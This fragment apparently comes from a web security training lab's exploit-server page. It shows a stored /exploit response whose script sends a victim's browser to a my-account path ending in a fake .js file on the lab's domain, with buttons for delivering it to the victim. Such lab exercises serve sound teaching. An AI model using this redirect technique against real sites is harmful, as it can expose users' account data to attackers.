 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0ae000f6037abe348235565700530032.web-security-academy.net/my-account/ejemplo.js"</script>
Store
View exploit
Deliver exploit to victim
Access log